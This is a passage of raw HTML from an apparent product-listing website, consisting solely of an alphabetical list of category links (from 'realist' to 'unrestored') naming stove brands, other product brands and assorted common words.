</li>
	<li class="cat-item cat-item-4231"><a href="https://unitedstatesstove.biz/category/realist/" >realist</a>
</li>
	<li class="cat-item cat-item-7646"><a href="https://unitedstatesstove.biz/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://unitedstatesstove.biz/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-8956"><a href="https://unitedstatesstove.biz/category/rebuilttested/" >rebuilttested</a>
</li>
	<li class="cat-item cat-item-7430"><a href="https://unitedstatesstove.biz/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://unitedstatesstove.biz/category/redfield/" >redfield</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://unitedstatesstove.biz/category/redone/" >redone</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://unitedstatesstove.biz/category/reduce/" >reduce</a>
</li>
	<li class="cat-item cat-item-7422"><a href="https://unitedstatesstove.biz/category/refinished/" >refinished</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://unitedstatesstove.biz/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://unitedstatesstove.biz/category/regency/" >regency</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://unitedstatesstove.biz/category/regina/" >regina</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://unitedstatesstove.biz/category/reliant/" >reliant</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://unitedstatesstove.biz/category/relic/" >relic</a>
</li>
	<li class="cat-item cat-item-6317"><a href="https://unitedstatesstove.biz/category/remco/" >remco</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://unitedstatesstove.biz/category/remo/" >remo</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://unitedstatesstove.biz/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://unitedstatesstove.biz/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-8541"><a href="https://unitedstatesstove.biz/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://unitedstatesstove.biz/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-7227"><a href="https://unitedstatesstove.biz/category/reposition/" >reposition</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://unitedstatesstove.biz/category/residential/" >residential</a>
</li>
	<li class="cat-item cat-item-6803"><a href="https://unitedstatesstove.biz/category/resist/" >resist</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://unitedstatesstove.biz/category/resolute/" >resolute</a>
</li>
	<li class="cat-item cat-item-7073"><a href="https://unitedstatesstove.biz/category/restart/" >restart</a>
</li>
	<li class="cat-item cat-item-7830"><a href="https://unitedstatesstove.biz/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://unitedstatesstove.biz/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-8094"><a href="https://unitedstatesstove.biz/category/revealed/" >revealed</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://unitedstatesstove.biz/category/reversible/" >reversible</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://unitedstatesstove.biz/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://unitedstatesstove.biz/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://unitedstatesstove.biz/category/revlon/" >revlon</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://unitedstatesstove.biz/category/rexuav/" >rexuav</a>
</li>
	<li class="cat-item cat-item-7296"><a href="https://unitedstatesstove.biz/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-5778"><a href="https://unitedstatesstove.biz/category/rigid/" >rigid</a>
</li>
	<li class="cat-item cat-item-7743"><a href="https://unitedstatesstove.biz/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-8606"><a href="https://unitedstatesstove.biz/category/rivers/" >rivers</a>
</li>
	<li class="cat-item cat-item-5858"><a href="https://unitedstatesstove.biz/category/rlod/" >rlod</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://unitedstatesstove.biz/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://unitedstatesstove.biz/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-7634"><a href="https://unitedstatesstove.biz/category/rocks/" >rocks</a>
</li>
	<li class="cat-item cat-item-5975"><a href="https://unitedstatesstove.biz/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://unitedstatesstove.biz/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://unitedstatesstove.biz/category/roper/" >roper</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://unitedstatesstove.biz/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-7899"><a href="https://unitedstatesstove.biz/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://unitedstatesstove.biz/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://unitedstatesstove.biz/category/russo/" >russo</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://unitedstatesstove.biz/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-6876"><a href="https://unitedstatesstove.biz/category/rutland/" >rutland</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://unitedstatesstove.biz/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://unitedstatesstove.biz/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://unitedstatesstove.biz/category/salvage/" >salvage</a>
</li>
	<li class="cat-item cat-item-6966"><a href="https://unitedstatesstove.biz/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://unitedstatesstove.biz/category/sauer/" >sauer</a>
</li>
	<li class="cat-item cat-item-7101"><a href="https://unitedstatesstove.biz/category/sauna/" >sauna</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://unitedstatesstove.biz/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-9074"><a href="https://unitedstatesstove.biz/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://unitedstatesstove.biz/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-6735"><a href="https://unitedstatesstove.biz/category/scarletrange/" >scarletrange</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://unitedstatesstove.biz/category/schrader/" >schrader</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://unitedstatesstove.biz/category/schweikert/" >schweikert</a>
</li>
	<li class="cat-item cat-item-8115"><a href="https://unitedstatesstove.biz/category/scientific/" >scientific</a>
</li>
	<li class="cat-item cat-item-8719"><a href="https://unitedstatesstove.biz/category/score/" >score</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://unitedstatesstove.biz/category/scout/" >scout</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://unitedstatesstove.biz/category/seahorse/" >seahorse</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://unitedstatesstove.biz/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://unitedstatesstove.biz/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-8867"><a href="https://unitedstatesstove.biz/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-7951"><a href="https://unitedstatesstove.biz/category/seated/" >seated</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://unitedstatesstove.biz/category/seaward/" >seaward</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://unitedstatesstove.biz/category/sections/" >sections</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://unitedstatesstove.biz/category/seek/" >seek</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://unitedstatesstove.biz/category/segway/" >segway</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://unitedstatesstove.biz/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://unitedstatesstove.biz/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://unitedstatesstove.biz/category/selkirk/" >selkirk</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://unitedstatesstove.biz/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://unitedstatesstove.biz/category/selmer/" >selmer</a>
</li>
	<li class="cat-item cat-item-5838"><a href="https://unitedstatesstove.biz/category/semi-custom/" >semi-custom</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://unitedstatesstove.biz/category/sennheiser/" >sennheiser</a>
</li>
	<li class="cat-item cat-item-7334"><a href="https://unitedstatesstove.biz/category/sept/" >sept</a>
</li>
	<li class="cat-item cat-item-8031"><a href="https://unitedstatesstove.biz/category/sepura/" >sepura</a>
</li>
	<li class="cat-item cat-item-7886"><a href="https://unitedstatesstove.biz/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-8939"><a href="https://unitedstatesstove.biz/category/setra/" >setra</a>
</li>
	<li class="cat-item cat-item-7614"><a href="https://unitedstatesstove.biz/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://unitedstatesstove.biz/category/seville/" >seville</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://unitedstatesstove.biz/category/shadrach/" >shadrach</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://unitedstatesstove.biz/category/shaker/" >shaker</a>
</li>
	<li class="cat-item cat-item-6987"><a href="https://unitedstatesstove.biz/category/shell/" >shell</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://unitedstatesstove.biz/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-8394"><a href="https://unitedstatesstove.biz/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-6870"><a href="https://unitedstatesstove.biz/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://unitedstatesstove.biz/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://unitedstatesstove.biz/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://unitedstatesstove.biz/category/sibley/" >sibley</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://unitedstatesstove.biz/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://unitedstatesstove.biz/category/sided/" >sided</a>
</li>
	<li class="cat-item cat-item-7181"><a href="https://unitedstatesstove.biz/category/siemens/" >siemens</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://unitedstatesstove.biz/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://unitedstatesstove.biz/category/silencerco/" >silencerco</a>
</li>
	<li class="cat-item cat-item-6564"><a href="https://unitedstatesstove.biz/category/silica/" >silica</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://unitedstatesstove.biz/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-6905"><a href="https://unitedstatesstove.biz/category/simplicty/" >simplicty</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://unitedstatesstove.biz/category/simpson/" >simpson</a>
</li>
	<li class="cat-item cat-item-6839"><a href="https://unitedstatesstove.biz/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-9047"><a href="https://unitedstatesstove.biz/category/skip/" >skip</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://unitedstatesstove.biz/category/skytech/" >skytech</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://unitedstatesstove.biz/category/skywoker/" >skywoker</a>
</li>
	<li class="cat-item cat-item-7436"><a href="https://unitedstatesstove.biz/category/sl-w-cr-10k/" >sl-w-cr-10k</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://unitedstatesstove.biz/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-8347"><a href="https://unitedstatesstove.biz/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://unitedstatesstove.biz/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://unitedstatesstove.biz/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-8783"><a href="https://unitedstatesstove.biz/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-7675"><a href="https://unitedstatesstove.biz/category/soldiers/" >soldiers</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://unitedstatesstove.biz/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-7630"><a href="https://unitedstatesstove.biz/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://unitedstatesstove.biz/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://unitedstatesstove.biz/category/southbend/" >southbend</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://unitedstatesstove.biz/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://unitedstatesstove.biz/category/sp2000ps/" >sp2000ps</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://unitedstatesstove.biz/category/sp22/" >sp22</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://unitedstatesstove.biz/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-7558"><a href="https://unitedstatesstove.biz/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://unitedstatesstove.biz/category/spc50/" >spc50</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://unitedstatesstove.biz/category/speaker/" >speaker</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://unitedstatesstove.biz/category/speakers/" >speakers</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://unitedstatesstove.biz/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://unitedstatesstove.biz/category/spg1/" >spg1</a>
</li>
	<li class="cat-item cat-item-7392"><a href="https://unitedstatesstove.biz/category/spinnaker/" >spinnaker</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://unitedstatesstove.biz/category/splitter/" >splitter</a>
</li>
	<li class="cat-item cat-item-7720"><a href="https://unitedstatesstove.biz/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-7847"><a href="https://unitedstatesstove.biz/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-7481"><a href="https://unitedstatesstove.biz/category/st20575d14/" >st20575d14</a>
</li>
	<li class="cat-item cat-item-7514"><a href="https://unitedstatesstove.biz/category/st22575r15/" >st22575r15</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://unitedstatesstove.biz/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://unitedstatesstove.biz/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://unitedstatesstove.biz/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-8581"><a href="https://unitedstatesstove.biz/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://unitedstatesstove.biz/category/stansport/" >stansport</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://unitedstatesstove.biz/category/starkey/" >starkey</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://unitedstatesstove.biz/category/starrett/" >starrett</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://unitedstatesstove.biz/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-7670"><a href="https://unitedstatesstove.biz/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-9001"><a href="https://unitedstatesstove.biz/category/states/" >states</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://unitedstatesstove.biz/category/steelcat/" >steelcat</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://unitedstatesstove.biz/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://unitedstatesstove.biz/category/stephens/" >stephens</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://unitedstatesstove.biz/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://unitedstatesstove.biz/category/stereoscopic/" >stereoscopic</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://unitedstatesstove.biz/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-6388"><a href="https://unitedstatesstove.biz/category/stern/" >stern</a>
</li>
	<li class="cat-item cat-item-7266"><a href="https://unitedstatesstove.biz/category/stibnite/" >stibnite</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://unitedstatesstove.biz/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://unitedstatesstove.biz/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://unitedstatesstove.biz/category/stocking/" >stocking</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://unitedstatesstove.biz/category/stockys/" >stocky&#039;s</a>
</li>
	<li class="cat-item cat-item-8837"><a href="https://unitedstatesstove.biz/category/stoke/" >stoke</a>
</li>
	<li class="cat-item cat-item-7658"><a href="https://unitedstatesstove.biz/category/stopped/" >stopped</a>
</li>
	<li class="cat-item cat-item-8258"><a href="https://unitedstatesstove.biz/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://unitedstatesstove.biz/category/stout/" >stout</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://unitedstatesstove.biz/category/stove/" >stove</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://unitedstatesstove.biz/category/stoves/" >stoves</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://unitedstatesstove.biz/category/stratoliner/" >stratoliner</a>
</li>
	<li class="cat-item cat-item-7125"><a href="https://unitedstatesstove.biz/category/strutmasters/" >strutmasters</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://unitedstatesstove.biz/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-7234"><a href="https://unitedstatesstove.biz/category/subsea/" >subsea</a>
</li>
	<li class="cat-item cat-item-6838"><a href="https://unitedstatesstove.biz/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://unitedstatesstove.biz/category/summers/" >summers</a>
</li>
	<li class="cat-item cat-item-7732"><a href="https://unitedstatesstove.biz/category/sundown/" >sundown</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://unitedstatesstove.biz/category/sunnen/" >sunnen</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://unitedstatesstove.biz/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://unitedstatesstove.biz/category/supercharger/" >supercharger</a>
</li>
	<li class="cat-item cat-item-9076"><a href="https://unitedstatesstove.biz/category/supervent/" >supervent</a>
</li>
	<li class="cat-item cat-item-8633"><a href="https://unitedstatesstove.biz/category/supposed/" >supposed</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://unitedstatesstove.biz/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-6129"><a href="https://unitedstatesstove.biz/category/sure-temp/" >sure-temp</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://unitedstatesstove.biz/category/surefire/" >surefire</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://unitedstatesstove.biz/category/survival/" >survival</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://unitedstatesstove.biz/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://unitedstatesstove.biz/category/sw2100/" >sw2100</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://unitedstatesstove.biz/category/sw3100/" >sw3100</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://unitedstatesstove.biz/category/swimming/" >swimming</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://unitedstatesstove.biz/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-8172"><a href="https://unitedstatesstove.biz/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-5780"><a href="https://unitedstatesstove.biz/category/switched/" >switched</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://unitedstatesstove.biz/category/syracuse/" >syracuse</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://unitedstatesstove.biz/category/t-shirt/" >t-shirt</a>
</li>
	<li class="cat-item cat-item-6500"><a href="https://unitedstatesstove.biz/category/tabletop/" >tabletop</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://unitedstatesstove.biz/category/tack/" >tack</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://unitedstatesstove.biz/category/taco/" >taco</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://unitedstatesstove.biz/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-8221"><a href="https://unitedstatesstove.biz/category/tailgate/" >tailgate</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://unitedstatesstove.biz/category/tales/" >tales</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://unitedstatesstove.biz/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://unitedstatesstove.biz/category/tang/" >tang</a>
</li>
	<li class="cat-item cat-item-6561"><a href="https://unitedstatesstove.biz/category/tappan/" >tappan</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://unitedstatesstove.biz/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://unitedstatesstove.biz/category/taurus/" >taurus</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://unitedstatesstove.biz/category/taylormade/" >taylormade</a>
</li>
	<li class="cat-item cat-item-8824"><a href="https://unitedstatesstove.biz/category/teak/" >teak</a>
</li>
	<li class="cat-item cat-item-7340"><a href="https://unitedstatesstove.biz/category/tecsis/" >tecsis</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://unitedstatesstove.biz/category/teleflex/" >teleflex</a>
</li>
	<li class="cat-item cat-item-7409"><a href="https://unitedstatesstove.biz/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-8671"><a href="https://unitedstatesstove.biz/category/tempco/" >tempco</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://unitedstatesstove.biz/category/tennis/" >tennis</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://unitedstatesstove.biz/category/tent/" >tent</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://unitedstatesstove.biz/category/teraflex/" >teraflex</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://unitedstatesstove.biz/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://unitedstatesstove.biz/category/tesoros/" >tesoros</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://unitedstatesstove.biz/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://unitedstatesstove.biz/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://unitedstatesstove.biz/category/thelin/" >thelin</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://unitedstatesstove.biz/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://unitedstatesstove.biz/category/therma-tek/" >therma-tek</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://unitedstatesstove.biz/category/thermador/" >thermador</a>
</li>
	<li class="cat-item cat-item-6616"><a href="https://unitedstatesstove.biz/category/thermoworks/" >thermoworks</a>
</li>
	<li class="cat-item cat-item-6759"><a href="https://unitedstatesstove.biz/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-5951"><a href="https://unitedstatesstove.biz/category/thinking/" >thinking</a>
</li>
	<li class="cat-item cat-item-6686"><a href="https://unitedstatesstove.biz/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://unitedstatesstove.biz/category/throwflame/" >throwflame</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://unitedstatesstove.biz/category/tieasy/" >tieasy</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://unitedstatesstove.biz/category/timber/" >timber</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://unitedstatesstove.biz/category/timberline/" >timberline</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://unitedstatesstove.biz/category/timberridge/" >timberridge</a>
</li>
	<li class="cat-item cat-item-7626"><a href="https://unitedstatesstove.biz/category/timberwolf/" >timberwolf</a>
</li>
	<li class="cat-item cat-item-6568"><a href="https://unitedstatesstove.biz/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://unitedstatesstove.biz/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://unitedstatesstove.biz/category/tippmann/" >tippmann</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://unitedstatesstove.biz/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://unitedstatesstove.biz/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://unitedstatesstove.biz/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://unitedstatesstove.biz/category/tjernlund/" >tjernlund</a>
</li>
	<li class="cat-item cat-item-9042"><a href="https://unitedstatesstove.biz/category/tomount/" >tomount</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://unitedstatesstove.biz/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://unitedstatesstove.biz/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://unitedstatesstove.biz/category/topcoat/" >topcoat</a>
</li>
	<li class="cat-item cat-item-7376"><a href="https://unitedstatesstove.biz/category/torklift/" >torklift</a>
</li>
	<li class="cat-item cat-item-7445"><a href="https://unitedstatesstove.biz/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://unitedstatesstove.biz/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://unitedstatesstove.biz/category/tr001/" >tr001</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://unitedstatesstove.biz/category/tr004/" >tr004</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://unitedstatesstove.biz/category/tr007/" >tr007</a>
</li>
	<li class="cat-item cat-item-5470"><a href="https://unitedstatesstove.biz/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-7103"><a href="https://unitedstatesstove.biz/category/trade-wind/" >trade-wind</a>
</li>
	<li class="cat-item cat-item-6494"><a href="https://unitedstatesstove.biz/category/trappers/" >trappers</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://unitedstatesstove.biz/category/triax/" >triax</a>
</li>
	<li class="cat-item cat-item-9092"><a href="https://unitedstatesstove.biz/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://unitedstatesstove.biz/category/trijicon/" >trijicon</a>
</li>
	<li class="cat-item cat-item-7489"><a href="https://unitedstatesstove.biz/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://unitedstatesstove.biz/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://unitedstatesstove.biz/category/tru-sonic/" >tru-sonic</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://unitedstatesstove.biz/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://unitedstatesstove.biz/category/truglo/" >truglo</a>
</li>
	<li class="cat-item cat-item-6895"><a href="https://unitedstatesstove.biz/category/trulok/" >trulok</a>
</li>
	<li class="cat-item cat-item-6936"><a href="https://unitedstatesstove.biz/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://unitedstatesstove.biz/category/tullamore/" >tullamore</a>
</li>
	<li class="cat-item cat-item-7021"><a href="https://unitedstatesstove.biz/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-5912"><a href="https://unitedstatesstove.biz/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://unitedstatesstove.biz/category/two-burner/" >two-burner</a>
</li>
	<li class="cat-item cat-item-8434"><a href="https://unitedstatesstove.biz/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-9054"><a href="https://unitedstatesstove.biz/category/uberleben/" >uberleben</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://unitedstatesstove.biz/category/ubiquiti/" >ubiquiti</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://unitedstatesstove.biz/category/ugly/" >ugly</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://unitedstatesstove.biz/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-6411"><a href="https://unitedstatesstove.biz/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://unitedstatesstove.biz/category/ultralight/" >ultralight</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://unitedstatesstove.biz/category/un-painted/" >un-painted</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://unitedstatesstove.biz/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-7309"><a href="https://unitedstatesstove.biz/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://unitedstatesstove.biz/category/unfired/" >unfired</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://unitedstatesstove.biz/category/unfired-coleman/" >unfired-coleman</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://unitedstatesstove.biz/category/uniden/" >uniden</a>
</li>
	<li class="cat-item cat-item-6639"><a href="https://unitedstatesstove.biz/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://unitedstatesstove.biz/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-7500"><a href="https://unitedstatesstove.biz/category/unit/" >unit</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://unitedstatesstove.biz/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://unitedstatesstove.biz/category/univ/" >univ</a>
</li>
	<li class="cat-item cat-item-8996"><a href="https://unitedstatesstove.biz/category/unrestored/" >unrestored</a>
